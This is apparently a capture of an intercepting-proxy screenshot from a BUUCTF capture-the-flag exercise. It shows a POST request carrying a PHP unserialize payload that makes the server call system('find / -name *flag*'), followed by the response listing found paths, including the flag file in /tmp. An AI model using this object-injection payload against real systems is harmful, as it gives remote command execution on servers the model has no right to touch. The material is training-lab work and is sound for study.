 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: a6eff0a3-a708-45c9-abda-0fc7d2ce296c.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://a6eff0a3-a708-45c9-abda-0fc7d2ce296c.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://a6eff0a3-a708-45c9-abda-0fc7d2ce296c.node5.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:19:"find / -name *flag*";s:4:"func";s:6:"system";}
响应
美化 Raw Hex 页面渲染 \n
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 /proc/sys/kernel/acpi_video_flags
32 /proc/sys/net/ipv4/fib_notify_on_flag_change
33 /proc/sys/net/ipv6/fib_notify_on_flag_change
34 /proc/kpageflags
35 /tmp/flagoefiu4r93
36 /sys/devices/pnp0/00:04/tty/ttyS0/flags
37 /sys/devices/platform/serial8250/tty/ttyS15/flags
38 /sys/devices/platform/serial8250/tty/ttyS6/flags
39 /sys/devices/platform/serial8250/tty/ttyS23/flags
40 /sys/devices/platform/serial8250/tty/ttyS13/flags
41 /sys/devices/platform/serial8250/tty/ttyS31/flags
42 /sys/devices/platform/serial8250/tty/ttyS4/flags
43 /sys/devices/platform/serial8250/tty/ttyS21/flags
44 /sys/devices/platform/serial8250/tty/ttyS11/flags
45 /sys/devices/platform/serial8250/tty/ttyS2/flags
46 /sys/devices/platform/serial8250/tty/ttyS28/flags
47 /sys/devices/platform/serial8250/tty/ttyS18/flags
48 /sys/devices/platform/serial8250/tty/ttyS9/flags
49 /sys/devices/platform/serial8250/tty/ttyS26/flags
50 /sys/devices/platform/serial8250/tty/ttyS16/flags
51 /sys/devices/platform/serial8250/tty/ttyS7/flags
52 /sys/devices/platform/serial8250/tty/ttyS24/flags
53 /sys/devices/platform/serial8250/tty/ttyS14/flags
54 /sys/devices/platform/serial8250/tty/ttyS5/flags
55 /sys/devices/platform/serial8250/tty/ttyS22/flags
56 /sys/devices/platform/serial8250/tty/ttyS12/flags
57 /sys/devices/platform/serial8250/tty/ttyS30/flags
58 /sys/devices/platform/serial8250/tty/ttyS3/flags
59 /sys/devices/platform/serial8250/tty/ttyS20/flags
60 /sys/devices/platform/serial8250/tty/ttyS10/flags
61 /sys/devices/platform/serial8250/tty/ttyS29/flags
62 /sys/devices/platform/serial8250/tty/ttyS1/flags
63 /sys/devices/platform/serial8250/tty/ttyS19/flags
64 /sys/devices/platform/serial8250/tty/ttyS27/flags
65 /sys/devices/platform/serial8250/tty/ttyS17/flags
66 /sys/devices/platform/serial8250/tty/ttyS8/flags
67 /sys/devices/platform/serial8250/tty/ttyS25/flags
68 /sys/devices/virtual/net/lo/flags
69 /sys/devices/virtual/net/eth0/flags
70 /sys/module/scsi_mod/parameters/default_dev_flags
71 /usr/lib/x86_64-linux-gnu/perl/5.20.2/bits/waitflags.ph
72 /usr/include/x86_64-linux-gnu/asm/processor-flags.h
73 /usr/include/x86_64-linux-gnu/bits/waitflags.h
74 /usr/include/linux/kernel-page-flags.h
75 /usr/include/linux/tty_flags.h
76 /usr/include/linux/tty_flags.h</p>
77 <form id=form1 name=form1 action="index.php" method=post>
78 <input type=hidden id=func name=func value='date'>
请求属性
请求查询
请求主体
请求coo
请求头
响应头